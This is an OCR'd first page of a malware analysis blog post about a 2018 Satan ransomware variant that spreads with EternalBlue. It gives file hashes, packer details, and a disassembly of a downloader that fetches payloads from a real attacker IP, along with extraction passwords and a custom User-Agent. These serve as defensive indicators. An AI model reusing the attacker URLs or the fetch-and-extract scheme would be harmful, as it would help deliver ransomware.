Satan ransomware adds EternalBlue exploit
bartblaze.blogspot.com/2018/04/satan-ransomware-adds-eternalblue.html
aAbcdefghijklmn db 'abcdefghijklmn',0 align 4 aHttp198551 db 'http://198.55.107.149/cab/se aCUsersAllUsers db 'C:\Users\All Users\client.ex align 10h Parameters db '-piamsatancryptor',0 align 4 szUrl db 'http://198.55.107.149/cab/ms'
Today, MalwareHunterTeam reached out to me about a possible new variant of Satan ransomware.
Satan ransomware itself has been around since January 2017 as reported by Bleeping Computer.
In this blog post we'll analyse a new version of the infamous Satan ransomware, which since November 2017 has been using the EternalBlue exploit to spread via the network, and consequently encrypt files.
Analysis
First up is a file inconspicuously named "sts.exe", which may refer to "Satan spreader".
MD5: 12bc52fd9da66db3e63bfb196ceb9be6
SHA1: 4508e3442673c149b31e3fffc29cc95f834975bc
SHA256: b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee
Compilation timestamp: 2018-04-14 06:33:08
VirusTotal report: b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee
The file is packed with PECompact 2, and is therefore only 30KB in filesize.
Notably, Satan has used different packers in multiple campaigns, for example, it has also used UPX and WinUpack. This is possibly due to a packer option in the Satan RaaS builder. Fun fact: Iron ransomware, which may be a spin-off from Satan, has used VMProtect.
"sts.exe" acts as a simple downloader, and will download two new files, both SFX archives, and extract them with a given password:
.data:0040E178 ; CHAR aPabcdefghijklm[] .data:0040E178 aPabcdefghijklm db '-pabcdefghijklmn',0 ; DATA XREF: Download_Extract+4D↑o .data:0040E189 align 4 .data:0040E18C ; CHAR aHttp1985510714[] .data:0040E18C aHttp1985510714 db 'http://198.55.107.149/cab/setup.exe',0 .data:0040E18C ; DATA XREF: Download_Extract+3C↑o .data:0040E1B0 ; CHAR aCUsersAllUsers[] .data:0040E1B0 aCUsersAllUsers db 'C:\Users\All Users\client.exe',0 .data:0040E1B0 ; DATA XREF: Download_Extract+37↑o .data:0040E1B0 ; Download_Extract+52↑o .data:0040E1CE align 10h .data:0040E1D0 ; CHAR Parameters[] .data:0040E1D0 Parameters db '-piamsatancryptor',0 .data:0040E1D0 ; DATA XREF: Download_Extract+27↑o .data:0040E1E2 align 4 .data:0040E1E4 ; CHAR szUrl[28] .data:0040E1E4 szUrl db 'http://198.55.107.149/cab/ms' .data:0040E1E4 ; DATA XREF: Download_Extract+10↑o
Figure 1 - download and extract two new files
Both files will be downloaded from 198.55.107[.]149, and use a custom User-Agent "RookIE/1.0", which seems a rather unique User-Agent.
ms.exe has password: iamsatancryptor
client.exe has password: abcdefghijklmn
1/5